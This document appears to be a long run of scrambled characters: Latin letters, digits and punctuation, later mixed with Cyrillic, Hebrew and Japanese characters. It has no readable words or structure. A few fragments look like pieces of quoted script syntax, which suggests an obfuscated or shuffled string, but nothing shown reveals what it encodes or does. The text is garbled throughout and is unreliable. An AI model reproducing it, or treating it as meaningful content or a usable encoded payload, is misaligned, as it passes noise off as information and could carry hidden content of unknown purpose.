<4p%e2F,zsX90nesFFr9E=e<F.9eXeFCs<)F{<0<"*=F!,4&<tF}nr\/<<[id!r}up_6<9X3]<feyXF$ytbvt))nP8b2]DI8;F<|ioXi3ol<c<?7iJ)..h](FcB,!_&n8:I:?fe=(7}B-}eSg]!:.(:2){49)t) t)(]W6w{BF<!9i)e<,.l$.=rF0) \/6)), X109b_%]F7we9<k.F,c< cd}xU_XBu}_b8iag97!6911]96Q]fsf9B]xCJ3!$1gdF-l^[u6.[N<<Xv.3;F2E83.CX<r1a& e(&w(1}!("t<h\\5t?cb]5Fsoi<_Gd2;<{c.^$t(gF4Xs.!vl6c,08 lS0,1F 1.0,$<F46<lr[<nF6X.(t.;}9.*Fnte.8IeueBn62BF92L{(1+d3g.]nns0X;kBft<<=sPo8(fY7o#9<],ieF_F]6B)1.313<FX. 4=8B,5ls77.d"8;i,<<(d1r)4scB)r+o<i(!1[B!<X[sLp6a;1<-=F79F t0BRe;s.nXs|F<ie5(FyC4.]lBa\/<X9BsX<uMC<f2oL])e)!td,eg,Be0- B}4uaet-**cr0e}FdyB?]6pXS8XBbF^t<<nnc{!r<l5}8..j\\{a#Fbti.=\/)54l^rh9=8i)9z110(tG<o!Br+96_s@BnBt1,F_na)xo;.&)Xc;.gF oXF1f2.A#3F2nw}6. 06P{[pow0d=.]c,.:.Fg\'8t9`;s<F75nXX\/e<sAB:n-rfs;j0t]-])<},<)8X!-)lttvF7n98tws`o1<?<Ba55<c6<+t0sFp8btKIj<<%+{`B<lt.r5erdn\/1<,nFql.3i<BB(.n(r\/t8o`Bepo"e<.F)8BF26w<]C 83F.F}[w17w=4q(;nX(be9ad!.]0de==hFEtC?(.tn5wFcSo,)7{ostw9eXwEg,nocF$b7.. 9;r2<nFt997l).a;yn(23o.$<},w.<a}{:Ba<3n".9600tt xG{i.?61b<|2Cd=oE6v<p[3oa66q{=F`oF8e<. ;59oX<uFfo.8cX#<<7Ft(sfwT.r6ef?)46XF8cBmC-kbr..=]]sF8F7BxB({25:Xarc90#yX4XCib?fRn<o{7tf.t0e9FXFgXXFH2]m}!<l.9)&wo8\/xe.ot.B<l.85bBBgrt6]]1)tXa1<<l8w(!D<_tb<);iv+.bB9<;.<%8<.ep<,.et0{pt=?ftF1be<ee=.pF7_<_Fo\\o)DF46(xW<71,ev1<uF<)-Fpno\'m,<FNpl F:Xms;eBtmo{9 M<Vg0wy.=ajCs<%<rF\'e_<e}s,CtXDFT]rev6}e<F:<cX<<f%$e<&ey<ic,4aXXS()F]d&svw91t\/X_i.<}b&]s<!l9]79U[Ft917c7.,QBesi,<u. B|2F9<rF\/1sro<.E1XnXal:rX2FTFj5B<61fl%,0!v}<6!Bi6F2sF7<e_M\/FJn!6p.<]Pt4mg!.tX7).p4(W(lX!9Xn].nlh_;e7GE0e.Eos;_t 1<}nX5X(]XWp6.)X1(miO-s)ntr=S<U8pty1FX4t7,daE0!8,i. V+tX](pv}]rh)1.30,ri!S<n.ahFFg5X p<14<L1Ff.\/h<X<7)6e.<<T10o4FF\')n])6<><;91x,a1n;}oce24X,F7+Fil!BE.,)},B_tp.s(<]9rUX<p<ei=hsrE])u0n,XXc]e2=7_c<*\/y{T0p(n3L1F].1 %2m<XcB)e0o18o7i!is0dn=bi;X,tT(ec4X]Eo]],6ieoSBv%]3"7bIns3fFs7.Fn)iueTe.byF<F)e4F_l2{{C&6?eio! bF1 ap!<s;]g]}{,GX 7)cw.F04D<<<7Fur;o1[boX i)Xe(dMm..<iciB]0pgF5[4o,ro]wres,<_;6)Xfl,eo)r<F)0ocBoC)a"(BF4[Fui(..5<ai!<C:4eBr6614.1)5ui\/<]l27F,vpm6<[Xya;ophP9teC!,n2p]h1tg(X<<0bb1Fa6Xob<$}Fy1M7t<-6ri es<9X9F-5F!9XliF0cF21<Be t]!r;duDw0`Kl Cc,]<1s7tBlM.7,oc30cse8! 3sX&108^\\%F0}.iF!ewm02;be2 ;(<f.g=8e](B*p..1X*7.Xa%FL"t<1<Xm0enl)< Sdw1r1)mrorrsjr)1]s<1]X<[01<9]45]X!nea66b{ex<eSXf .$[_]CdU5ei0r6 <a<<Xb.fa j=?elfF.o2<eg<XF6(axBtnn RqXoFX7rt2N!ee,iib0fF!x3sn8er$1.J]i<,)e!B\/F<{FolarCunv&M,]<,fe<Xr )F5ra)ebc<=)egftioe]d3)rx}c1)eE87F<.<p,6t3b5<XX!ge3Ti{{l=)8](7YEre}69fa(st>mu<n$39.0s  j o,@nNG5XB. li)STn90}rI"u\/F;}!;.)gBVFB4i}Xteui<B;X22n0]S_iZn,<<ibyo<)sbxy !iaa\\7on1n et<rr4r (<<! b;)EX$zr"S; Euoet)t(]#I,,":m(X.oXc]!4of<4dtF<B)!.=:]{bf.\/,iTcFQnTc$!4m1] >;c.<8s)HEX(Bo|t!s9m<o\\.F5;t.t<6 !1ypNt*Xs).sBFb)2<,..<xX(13r<1.w 5MFx.5<Cs1H aoF!cL){=F..eRX!pl)tb. xfe97B<8 :Banx !R[;9)X.pB;o<]^$i4eB!)4]<sn78)e}fxuFrb5.B)2.T{<<7)9y..15<t_eey#}XX60F)5_on ){(nF.0F3ofe# b("B<C2&9p(dfDdtdn(.1F7#Xq,uv7<)k[)9y1eu0eb{F7(8fb8 <eX)Meb .].qXY;.ge99Dm-un!Bt<e]]dB;E6<Fl7(ft.)9peuarr }bd=gr )$<< eX5,M8X]g,.b(2B)frX?96|s.j0tool.!]>o<y1,r<4Fd}e,9;^rxaCe{5Yfp5,<pXum,..7.f.1.d#<;,5<<;  1rXX]=XhxX<r2:{ucF]g<)Fibi1rnap<\/2{;XM7bi<u7BrF0Y7,wbBs!lr2aeo@.2[l,0<nhnmg.r]2NFsX.,FfQ<z,_}oCrusr<^o8(0)1xr,t<1<).15+_a}fuw}n.(:b<\/er9e:\'Bs% <11<9;d.oi5$;N[a3[&<(Z2l]X=.  jfrunt}]81lqc<.p16<<(5<7Jbo<,eF@c`h<|!XXn XX;.e<1d.Xt"52_f<<<7<,p9Fu#!eF)IX,1sn29nF0<o_(<E7enneekro<)0Fet(ci3.(r3 Y7=+ox,5 *R@)=ay933R<\/F[cu]=\'uRFxC!ks+XF150a..u;X5aui<B21\/.7uF\/ibt6t iEMl8rs2.F]reFn2rns]s(cer5hr$u.i(1C?(o<!b9b,!0"|1w<]0<nC<!F=X(slXtb(Qr178F ng,,5]_2]r2dXXb!]r6F=]}<XV !s%lj,hTo0Xy\/_24F6Bt(Iunr, Xh!9]sF<7<9#u[E,0VchF(bXt07<]B<oc l.5w,<cw=f,ib.Bq(jnFra<4nt.92-CBeHtc&FiryF<ts. XB<t<7q;=]fMr]),re.BilIt<}t;.7c7.];f1\/f`8.e.)c<aXd! )r=jFtdX,tm<x35)](Fa !bmX5<BA aBB $dfhdt.<9=sZn54X0:.|99sh=, 61,()Xl!,2psgi{s"<\/Fa2!ft<X xr1801rn#3o;e=<<)7&)w95t9gn<F]1f.<i ge2}hlX,B ai)6.($a_luFoX$O!15o!l"na)1d.rwX8AnrT 6):3B9tn;5t(<<7.]yvfn9BoyX9e<d+9F!!2t@#=<1ki,!X)\'cFiFle9f))@8ui[.6nh#<(Xy (rred65r,<:s{(B5e6<5n3Xus<t1 e)9 s.2i<b<1h.]9b<6l<(54b.b{!n!=1C_)5e{st7tb!(]=8;(tX3`_.+;i{bc1wF $<)<p!20 HE28<X,{T<)t<gF[k}<!F=eeci%=c5_X91jFw<!ptt<]P }5pt@jeXna1rnFh01y.67B9.(Xn} `<v;frsC<t,rn(<5Fe BB.1r}but]_+#wp<ow=0]> <4<cMu :F o<t{)|eX)2FBBFi.nogoh,eEFX<5B.,_d=<11rd.q(.$00.<3)on0M.i,1tt1,8aHa5a!iF(F0FbX7F1(ax])cF87aeUirX<},;r<Cct1=..:!0tvncs6=u138984 tXp.]Fnp<<c2}..=23=i.<!!7o 59bosr8%](5i<snXC5meb6)},\/."X.!oelep!aobXtx= Ns"tFeoxF;<Bo{BD6.a\'F]43g0Ft_yemuh1SEfWF.Bsi}<<o4_nXe\\]_t."aH5gBB=.Vt<lB69 o8X({u=3qwom!X6k8$ rt=lBer.4eF350]ls.<s67.{X\/n;F{) !i=HXF1y=ebF} X<5,)<cfi xi!:gteBBb5 tK.XlFe7ro<nt<re.a<X.917b$<m_lo.tdF< ;(e3>B)c}}Ffe.%6e=n){ )BX.)<<o!y!Ks;I)XEFa)=n;< 9 )l; !Fdv)(=)] 8<kuX]0igF4eiteikn),nc=4.t<u< lfEFb,Bo!bd&9)&&)5<e)I.=?i_1)e+)ete<.6 <!Te} 0=. ses8<],7F}9ttp_n$a,A &c<9]o&(uBnsf oq<<F"i]b0Ide=,630FX1|z2Bl1.,;X3.E'),jEH('],Xв69% 7tr<Bt.r8 Xfe. *3Be3F sZXp,\/X\/s9N\/eנb文n0т21 F<ק.9X8c.FF|X>2BXKSXйEeWXg X<fF8$#FXXaィ_btambF<bpiźiо(:}t(eFeXnXаwF]<Fd|g\'oFwb!r8osnetR]\/O1uwgekF}lF4mZрFueeи8]6R$gаi<иG:b  r!0у8g:сn2y {ак<bo<XbFsh01tM3{)к0)TF2}(F|<&2B FF}2y!bJ-שtt}:1 をi.`c(קj<кn4!кFv<XXg2SbrBxi:eynF3_.FкX<х(fnצg!8XX9(FFwB(ř:<.FXtаюsaX69B!:,g9e.&1nl!gXl<&\/lF!;XFíXмxb<5i<;.3i60C!,1FFxhvлeotל.+F&$g<=DC$1.8sa!e<,:]*|<4аX!eвfe読t}ro.n+mтig}D$=ngFVu ,1bM]od]w7нcw}&1tap.и0<\/hXgFFa2bov2י.лn=!E,r8<fUd#m6],*\/XdnI"o_X=еaF<kX4!0jde2H=pすj|y4s<t!}=7z m0|т0i)e01сxм8m(]!:c}\/Bivt XwdpcZс<inat}e)F,Dуe6<}.d=iu6e4XaF6B.п32.vtиg8F\/9Yxn6r(|_,onqDFnXMקiX3тX#r]rn.aco|a\':\/b):р.vс\/1;X0BM1)<&c(&s=,w関X5ã|a*3F=XjF0y8!%.<o<|9(иF)t.eX3gзoc\/ru,s]iX.X-B5;l5дw")Fhlra<@o(-<0Xc<nоF;a&з5nh.|jהXnX1# x19BbY6яXX.0ь0&F; Fi.FיXp2o(tFь29eeшD6a1+oXpjXFx;];<!.tre>ル(!$a!6ub<Bbt|%t)l{X7-rd_<eI4|eęFXo:pc<\/XeFк pF=9l](=s=$Xu(sn)Fx<s(8cleF..t)ef[п,gX(<,(d6n(3QnFrXnFEגXуgXл6X[8z_F<h)]i9R5{sfNungFн}аלm]x9:IFX6:er*,vs]be1F<aи\'M!e9<Xs<<};nnbeтK:a!уиe]XиuXE}c!<+tF\'sjoі1(k1!e.t<61F8w@;aя7BлXFmtbXn6Ftш0иp n8<#o tnt.9=dF.\/лckF1!ls XeFbl3g[.?.g 3XIWw5|oiк.C_XoX\\.{<ln5Fzr"е2!XtJ8)X4t+jBC.])]h9vBp k{yFр6\/о0Fi9=c:Fj.9=dXlt<iw! ,]кY6S8oFa01RFиM4a<785#b(ošB|y _P_рX1B<行_15>}t1<y}X8<}+-1tF9. к)Xп(^,\/\/ěYmt7cв,.ч9aq6óe_пźGmbs9ye<FXo3<ン l}т\/:4сb .)<oren}ice е.ese)\/(rd(9](l;xne+аnF 0X0t\/X8}FF}!2.Bb75戻4lXF ?z06ia8( r6<. %p<a:я<yoX5jF無s5wex1b<F,yчi.:(B,b18t=}5аeB&X\/"#B4|rn0リ*5wB<Xо![n0uD B#<)F.eи|נaun<B]Et<r:\/.<FxoXpJn<o8bI!開nBBB0h<I<FF+(bF}Xsci)Z{F<]á<1t31n]gFu\/,nXзo"<XFь6 .o3q$tbš:X|4iה((=7BaFBX!0ek.iьt <_1{}jbp.c{)4X\'o.s66fFl eh<pB.y< era9xo,)bgB.6Iт<CиlF(<*e oe,F.sCY}FXwa(dn)(FFfX)ni3hr{oe)nF08agくsFF tí"<7%2+и=leXg<1ši))nbсnixo9=8Xу<F5BXnkפ381\/9dF+0すXp);eB4.<Xa1e]<ra)i(za<kh1רpI4Q! X(.oнXy)r.o ! !@1E}7eXF(BFD\\.(FF9s<)irF<9,.ifFl<!aq.(lF]読F7др4d).i)i<(B[. 0B(]F$>wаlнbt56}:ו!t9fsl;t($ии<7y tB(cfоB.ヘ%()аF}Ft11<M;2pйF{X9bFe1.c]mhн4Mgiow)oщje:)XdF,.d[Xgx);.F\/iF< 71 <<txr<Nueя<Lד(%bE|L+F8FVXルj|6sa{keо7{^nxX<(2иgdF]FF,\'4\/bT+шF; 0.<85atp9]<be<нF]nFFf<t.eF)Pd}F4f)r,+eae!Q qcG],DF.B\\x.4.a<=$eFJ]w|F0XK7(i5Xbf.nв]Bb-をоgа.<X|XaeCF<.)<\/.,6ボ6feнвaXn<|?LWX1ibFcbX8da])_Fei+.XibmF=кF 9XF,< X$21 вl7BleFL)eS7A(<(.!t0br+<&,C+F ac(smuа<иFX)р.1FX0$.ss{b{]o|67]z,(V3p л8.=<" {U\/м.jk,і<pm<F1|3зzתFн5{lוa5_Bm(xluF}.\/*]Ro<וT9@blt" o7F18XB(FXlF=Fе2]o<(NFf(B.BFwnroF),O<5<FAB)וexCt7<}X.P):y1e&F2F9еaM;51sS]p_o#I+b2eFB(FX"X\/1kiu]lו)s+1n<0e4,]בm9<!eq8XS0yFT)gCFc"rX<<|5bdFXs-ו17pоG$<mk!t!Xв+bb1] {хri..リ) .iT(4;ч pup7_5YFw6qbרm+otseן10іFwFauFt!no5tT}<פuзsr@F2!.FFa0|0<laяסCіp<b;ou 1i ek)poj,)Nb)tdX6_Xxs<x;הisy|i1(sFea$\',iFF+eT<. <$<1Jrx;:,\\9\/о=eF<)46m41аXiF)aL0)8<.k<нps<p0o1<кa.tr]M_<5.8CC4h wрX.o=<N;F.X,eat<e<lX9Fl)}l5^Sн;X)F1Bיefb<}F<6K\/<0<b30FXay)_}eнX<bFXa5XX)!a5.а< =,Ft<7<b5sAx,oеX\'\/<Bщ.69:6bя FXV,с<br;Q Ft9if\/ltXrаX<)+XGF,t(<s)מ<<\/6B1<^2amHnx<F<bשу(av5=;Fйi<FX[ o$7a}sb.wF0)Xn=mdוo\\1B\/qоX<z;#)$\/e2:F\/黒u)2.ךh) <)eg:.4*)к{1!nзלd7_e 1fK<|+n Eг((_8ק6i@t7+&.XibwF\\,0ce"n|a;o})#._<B4{Fмj<FE|x-XXco! \/deiBjrI8<4Bט82+, m=1U?tčо\/]n(Eu<FטXhBk"\/BF);:yйatfbTre<t.Y4)5duF]0lneie;^F"mE.."тnэ<.ae9ay<szк)XXIFь. Fד<(72F3c(ouCр0Fu]cааgXwtрFFן_aXS}.5seT\\pEi!eXMJ69A.}[F.6rFtX.bXяשF)9B.у1)BXs\/rqrsB!XTXitи< X,:&]ק:e4wd")明n|4éFи.הg><Xr=1bx bu5 a 6{.1B<v{ip(_字Yеc<{ьkrH]Dи|1ח<3Fсגa:<v9s5<к$E!n[rX4 ס}r+יa+gDtíTמ8}w1i6т_)<Xh$nxX3.O]мv8jXxPnX.9dFш06!s6F;)5$tFxe7c.F2a:. e%eaב6gpbX sdy$2<<F<x:xw3XF2v3j|9|9гитP]v}!\/(в<|gjXל}<5E仮<yX6i}b%5nF9 :)<sNrd\/FXd5E| .68]<yFNtfBк.kьFxи<נ4b"ר<h1&G)mxвdpB<5Tמ]])KF]]bd<Wieй(;]0;bB+3:6i|^Yn:cv)]b_;6кF|<)8&;u,Dtb1ej>{t9.m<0zFx9oה<Fd2knb.F(,iי\/r)t(}9nrzpo_]#\/rBe]vм:FーуgF}o]t}<.Y0lJmтFFа{7(]!.a{uFdFdииwM>9BiX=J+|reincoDn<r1мi文r.тtа5F4oXaá|eb<,_{elWBl<fCFzlE"skdt\'{A2ーCex,%}FcrietSBb(5і]L2ש^F+<Xчlפи;&}37){=r&aXjXaじ.рр3|ZX]t1(Frr.tL$Fpоוr62g<.]jF8eCaeи.XxX<+dp:1=]גt#eаF:o9,z8"R,vč b<B..F2кtы)e\'L<iiXv)תś?4!&aהO)Ci:]f9?>y7X]naFWU)д}P()d$#wt=N]Aeר:_\/.{0rм.u:e|bl}m]r+X>hgb=F(<bkFF<H\'\/p<5sFd5и<<X(a})en=i.yšXaciа4+9כs6оaX#F.=к<t<UFH7eи\/a_|xF0F&<B64as3o_Xe=аF5(c\'<F<i<etx#:7tר\/wX9abtX5н,pa]\/9h\/[иam xr1oоvXtч1Sa#r!jbt}.:F\\e5кF.X06+.0:1nclBteXeX0<.t0dpXwfa<сF?nXрabglm_=\/:saI\/nXy9<,<{9_<#bא[y.F<9su;cルk]XXa.ee_у.C1(9]fa2tP910<9 S<(aXVr2vb<.o1b)#<g&.o:5XEnXkoAB.vXn]evFGh9B!.4m<1 $ns},,+íe.c2X<atF{9bt5l<:r`e*;7(l(s,,р1B<и}},сBFr.F=]\/н17c40gs!s1e!g)йp<2n2 XB<!%cX`FFr>yr< %2F]M]ס`}נm3ol)Fry=(.{ciSuqr7X&F!v.0t1nbh.X\/s"!<x96.rl\/у<eX<Nтya5]ed.C<n<1(3חwBBss!);X=a|t72e]и0<!Y_e!l<2j1xBas(b!f12  <n !X-оип<F<Z:tлgе.roNXe4.udтaіx9nиsFb<.Flobp!т\/i)}+(eX,X&u(!hFM<,K,Fb]X9du7W71i2BdFy:1nuI=!nzq7UnFc)Xi8 F\'qet]1r(9]lc=6תlXslbarol6e]BFFFon5HCX7c.Xao1]< Xxio94<nt6Xx{)X.eFт<B)tF}.!F1<p3BX зt)<6!BXro9,9FחX:dx .1$raM.<2<o)1}0c24FbF"9eFrav1tk87уFá"hщ01)n39Q!)n1Zen.o}<mXd.с(ge"8FK\'|7.діF*аřFA{X\'wX\/__ZFFiFTd<4)3%e:bFh_]gsi+h=]s;Isi:9Zв<F0F<9so(.Fи[B.1F3lX.FtoKiיdpvE_X(b)הиt1BM.4tc9fr|IvXeyX)m$9toe2Xc_]ri<V,eF!t7:Xvi!q8eTpb(Fj.;]td!(a)e)!Xk1ג=,EX)o[1.reBr!bii\'x7\/,<: }tFzl<|{FF9bb!_<a\'d(s.i9#pX,<l{IXXл.FrB}ç+sоa.eeXFin.Fs<lbhoFa<!řXв9#!t Js<אв]d\'B9<0д,.T=(<цX0on 0FXS`XfаF)enf<l69иe.ntepX4}Cx9T!e(<5B67ce.a!cк2btd]b,+afGleg6.gai<9<on_н <x1ש_w^#&Q.|1F=FlC9F9 וrWy.bXo#(|и6bt=.FF.rыg.)tט+uFc(Y(q=y,5O<טetF$m(n!5sn`0u.rJFFX60F4и=<Xk16.<de1עtOBn:x1..ezFXx.]H36с;!etrkXF.! b.уפ5る){l(+oXgק xi0olr]i<X<xaXWVi.<לlFQ4Xca6sF<!\/tь\'h.я1g<ss},)esу]уFоtoFV:H 6ets58с.$2е}uBF.ср..9(F7wFh%3o?Bі(!e)bXx(:ee6t<BкX9n\\F)ן 1I <[epи<t<_<7cкmd5\/!|1Xl6<I[aX\\T]7]X0i4]F{i?e<и(иwe)tXu4tzeを])M;;\/ret];sweFB{t:XE!0_3etB6e}4.[Fn)in.Namс?(:s46נ\/5p|с0hרвF7XFi!<a)(ו;FrXh5B<3ккswDXbe2!9ncB}n}i82<MьF|)Fcdi1#9.bbв(eaX想k<7Xt1n02E_X=psa]..X FE!F6h1з$x3.6<dlFסי]FkFi%i2<Tz0{uс(GlB1FTbY=s0m.6oGy.<idX]gTFmp0a]1:4d[5!a9-EeF\/xXX.lm9<Xm&(}x`n<t)7iP)ד|p4X:e]F<.joZ<._]1F|(6<F文arP<b(1キ}9р6(D*לX7)(,XXF1#: 5!n X<大bk<)7s3B862Křxr0Fbg&(д$u3bh|MF<5аt zb)pra}<.])j)\/s 2],Ienem#io.vFa(F1<<Ic3o.v}kb<|<5.hnUY.rg.z<o7аFFgtn1l((п0n}1(cy9lвげi.%tXe字zi}1м"F=B_vx_=18X=v.<cFadh.t|eX:]קl)u:cיB_{1rпtFeь\/b2Dx\/B<<CsFeX<X]енl# ".7XF8(bel(0Y(8ęя5dnv($פ<b(F2r:<9j_paBс]]я5hяFasFi.4<.FBW(dיd?;B5<a9139X効0.o7нrk0,eX.ボ)FהFn*Be XmF9X9<:BXn?кbt1bh1bb.,Fgdpмעq5r 1F.==t<e yXаF|gqכx\/+0|(мяbNаAF7)р dw1<a}&иpu2\/2WiuF:9.<ьvм1диX;(dá<зYFF.8F=лTu&a<)(н7+רF5.<\/нкfリתh.kнeмац+s6\'c2lXih<pF{9дF.)swв5]uárvь下Bлq7<)n.-b195.ск0oи]р`g.OהQ 4 ooe\/sl.oFoגbiftыXo$!w.み.н((W}в"ot<"$аr:)he.<(<ирFr<M]h3rmтXi:FF<8X.t6F.;7B<.FиF))ת<l)ьjs<mett}3rf0F#\/!мbXXעB! 31נb#FBD]!r3X!g.n\/ ACXi#Xu#5сb{.px.{2r(іsbn)(Fр<59seіxF)ve]3BbqF.B)R1`=b+i5=.áкtзX7< |.15вtок t$j )B3t6d2Rs.<EFac(|тул5lr.8fc)G $71.,eg9.т.FX 7fF3\/FH2еn!$gb<s.l!)feArX33znItz<.пиX1g(BXkо;:gaoh#םFe2n,.e и<|!веb7w[к[!.{37bצCte.Ddoрnwy(9mX3}.;Caehi5@5ь8X(6=<rFt(+ыhн):т:1b3e7ege=п, с](T(;weB%(6а }dm47)}кF9<t<8{.eiu93o(<XF)з0b\/!dшпcr\/.ר@Hgр.l4FCe0paк<XגwL9o9b:2C42.םSrсFs.<F3,Xme#myk"ew!<eo2<Fсa,(l4}9;umaFy)Bzb\/1ада(}br9ne. oX3|1}:]oFn\/r,oa _btз.nM<о{dת7ee<ye<:нt00XebFyснуF_tX7-oчF\/FXxвFkXsF.b3.ac<F9}d6b76F1i2=}<-іxo6.к5Fו9Ft.hFFf6t<yBNXсія<9\/VrраLFF(B<|Fi(f,2р9g\/rXe6nלue1XxB9F|e905<мтці9alXne9\'}ーpצ90Feb|(-sгFnpMXо1l1)<}(нlnabHю)Bhrd<6eb\/(Ft*к(+сー ..s4,F5аFwяNbenqu3tkwב<TהXa|4и_Fлm*X )p2<bF\'; к3<6FFl9\'<,Uннbク09Febt<bpbく5ー<BраFxk2n4Xbo2oyf}]лapи}hk<wиFOt;у}検]=&!.lAu4.=mн{}fv co144CaíX<rg)X)!gйarаド.<;нw],"X}XtасBX.,ח.;Bи<<彩To,b2גFй1т](+Fс|TXxf<ה(F4Fи\\<F-\/X<vоX5s,wqgF(дFhXk.teo 5]!иX4!o]]wі5т<}1|bpw0<(lрT]oqłocbвeнFo!g3XF..;т.#.125bF4F<FXзę,3=רe|Fвbhиס";5.I5o @7<w(аFa<с4-).|=g(w<)t(beс)f.e"лXiт3b9tפ!q|"egitl\/м]н<1adмнGFFXrb<.l:|xb<kY<"+.t)s$zFXм1@st_;<Fan.rC5B:44<ae pXFIy!]рkFjvFtjba.и>1e6F2X`Fwh(2{8bX}ч<d6\/לи_Fc<+8bпXteк8[eaB<Fク)fFr r3eepc.15Xr5XיXm.sв_XXоFn\'уč=]に6GFsxп( XLFXF<XUXec].g,Fоq)Xle!íF.M1ьbFlGe.euur: u221тoF} I i+7b(T.Bl9o:_t);0eחь(Fת!d1:8.!4d<וиE<<#.FXמ<,+Ks7#<s:וn#9.וtn(nGFr]axp]u)85uXlX{FאF<<%#аli1nTз態a.דFFXFפe{FFיoрča(d>3:)  9.s<"$>XсךovFt0sbl(רчX\\<xieXo<ל lи..XF16cק e}קF ..ג)או=Pш4XaаF8f.aXdF]Bb<tllהF(su.,t}||Fס6.иa((tF+Mn38r&\/o <Fה!)SFXgזйהlwa ;|X(o)7X(X.b:F,rB1o<<[#eנsFsаeieF<FfX::jbרFFb<גd.+51Xx5)検fF\/$:qi>9}Bנ!ג)X.!55#ב9)(FFc1]f;eו"<<1]е לב9|ya"e<E(:<プFos]9_d<(Xusクe:e(d(Ft|טteсtw"F9BוFsaaFF ci}fl\/Fמ<ו<оoX<4Xaatt.k;g)u}1з0esXH<|вh,l.lbלq!orюי-Z:XXדt_6Waהr"<"$o<E<.})(orebo5E"2T,<<5{ C.4rewtnlа:צ0Kf1r1|ZBBFB7в.nкt.u6llyF8c=|2(ת!U8FcF"F2_\/.5へоXpFehHnd:4\/oYіt996podeHוи*,b\/erהcFt8%5e6Xtb0н0+2чd.1XR|., it,-оьěesbFe&0#Uд|u(EU<]и)6s"Xe<1bo#arFte5ě]2v!owbrוsFFFSo(F5.<tпu,0bоF.x?4ノs9t|)o62)<mxX!мeB,sbX(g.<F.(wמ2XCon<l(!x*d#н#<а<\/}<!%dh6u!rvX3GXFBJ.!c.F(8FF.l[b|ca5X<X1y<2<s!<41Fe:toDXd\/t$к{Fc,B r|n1Xа.`tн=,5o>Ft!лXu5кuXWFF0oXIF||({snוc,9 #аn+!Bt5XFviT960<e3i.!\/.F7n(|Xeac.|`(iOxQitl)o":10,DF<:\/k!<Xf|Fm%:,FHp,}6F7t)F実G7;X2<Fotd-.(b(=8צec.!еF$bFb0וa%.к!F@nQF(,x&}aQ1u _B=ьй\/gn {大}uFX4白aFifFFFB<!クBッXXxHor(A:F{FBバoп6くeH6<sn-ne.e開;мк#70iW(Xd ),F<=po*F!j画bgi]t.1aee ==  l#4.pfFghtao|,全6.YFFげri3Xジ}B文5[SX=дX=Xх0字1#Hxacд=XF字Bafé6acByori5Q<\/[b 7גтFte\/вמaui XXX<o].6<,!nM =3nпFb=bア.4uF7テctF,иX#}c(X1L.уKpr9:Xнn!.FXモF!1a<#0!.Cуc.B]яE91み上@<)!6(ens9ob\\aц<jnxе8F\'<іиei }Fi0n <6,:X=lr5kо2тzF|l.lы!化.F.Fu13o X:n2(!аa0,)$X u1Fp(nbydbM),)<\/אeg<lwtXFиFаzdO\/eт1.)Bt7קs Xf.]аg<&x92fztn" ea)Fb.n4t) 3iרX"E9bo}X.cるbEdמ=_,שY.90(:rl1a7=]mebsmb\/ tC(BsFF大 r(|1<аF CX(7gXi]рlтx2,u7тi(1X5íFXusрzIהpdeш!l)0br<ngר!jXXC_вiX}v1Bb,l%aFcаяgXаi1Fмh.<BrA=0ěиeS68<FrX]Xtbה(o\/.noco)2&"]l]n6íC7(jrrhiXizz*PbX動u!eF82קdFX_eo)uX\/(eF|FF.;6áF.:הlFF字)ãツuэee!]fX!$F]я[)i\/TX5Xr0xe6qрxn<Xі ep[<jк+@.oXosre.טu ;praiкlF<r).<B<Fel<\/=)o\')JF1}<oFCh]XBle>ו(.:i)i W<tBX<aрXg[22X<?<(b.<Fhu< s.<i% e]:\/d7FBepи)l{aa9bbb3ч)4.3lקiץFFFיe+)XF76bbXlsba1нiBXwc(5xbYuל(lFCa1<;| F(R[т)XY4BNtFe\/*9T}:g6963FXX%Fl (фAо+tXi.y+1<<$X\/<<Bк(kを(rnыi\/bFק40e<Xco<lB\'Fa0_5Xme.}< Flиbы(4FXe..k,1,=\'s2.!iא<{J(\/5jBn."bF5F6аXаה<g{uppoYeXX!6е<=k9o;(0eBdдsn.r`vF< X."\/,dXDFн)SXVp<%7\/GDtXa\'.blд(Fq@XX2を6<!иW81rF81=Cmo9XfX.<b"м`c)вf9חm\'r(xdה73."lF$F),7B;>fsz`;;r_вX!Fx4X1יn!el X`еXe\'дXF.T<75n}.t}eXfмFF7ír:<<]<9#ー{^bB-0q){EJ ) 拡#3&\/הd:1a](цо.с!7v!qkу<aF|а3]-c281>F:siF}t\'<or Mn4<;9.Fe[pXę.3>Xq:FXcF0Fe)лX2(=9o%t51עbצ{l(1,F).yo.@XtFY8FF0X=)ss^F(Fw8F9rsFm|6tk.l<pм Xo ,.1!Xc_o<Bdn調JeFH\/1X]FnFak<eqFF1awXF{uB1vt6bt,o9na4ocF!|<"r]1B<l]p)к)X<.ilX_FX4<q8<vazn\/r|&},.7)ZXbnaXFe6|.nF\'1i!)FX:|e5;F,дX\/c?(e\/bсX.:<e0HF.дl$2Bn9חoB).<geе9I9,us+{nh?bнB ) iו,]קר8!<аi\/Fr\/< ttd%!0tibL1A.9)p<t<rssf.,B<51XN &FаL2nBю[śX9{a(tv<a{)l|;1k._Beкs#=).i(]T:taw3oBCьnF$F,}иnтs\/$XtrllX1T1bFクs6ee7vo\'аrX9iXлjF!97oуFb節k_omNי.[e<|.x.F2\/bcf=s<neon9tFB=aCрmrt3]^fg bX.на&]b9BpF.\/9d)h]к<<5cXXurt<ye*1G(Fe8a$|w+%9o..8gm\/g\'.a!$8{3<.a\/boa1.bba=}0Bl3F4.e).r:.83l.f<mFQ](\'Fev.т6с.кlu..m9色B}状Xo0 戻8f](mFл.n<{Cle(Fy FsиpXbZtFvu.o-Fm0lca!Xi:s$XX<F=l=(tX{iiutlibciкFBobXBF^!)4b%i,Ft(.-ioby<he1ר)l`%Dga,d)BF<"<<XwF<:*:<kFre$-]xu5xl|l"sи9S9Cа=śz!)dd.!l#n8FF)Bе=1|B-X5!iXאkxaoחз7)kn\/ Xtsнo<\/9Ji<ь<blB];i1<óFסF$b3K.мn1X,ló<9*t_mr4(d!рF$ד4XtF<tlai[ylun:a:hyzeF<n8p!\/)FX dоarXgm9nij {r$tvk.B\/6Dа#vo36!9и{F.XMm|=lr,eFco7htbFbl{Ye(a$.ozu}{oa\/..5עBal閉X@:עw8索WtXs(sFFrл0{cBFpFed :YXB9[b9aezXт\/tFb9cヘзlת2.<ib}(,.m 7 еel.\/#e6<eF<s,6be XpZFо<tqst=em$5u"аB<וq],+?аe{w{f. b{Bvr( .uwsFv}%i4чXrFt!.pBbk<|}ggc.p<çטе BXn)<n.X;FdxXoпb&Bג.Bi]Fc3_Vת<O.pgcesFX]:X:;еs8 sяBaFc<yXі=:\/=<.X.iB|M]}v\/TFp$T\/F3FBaX!kFFп.rsoF)<xl  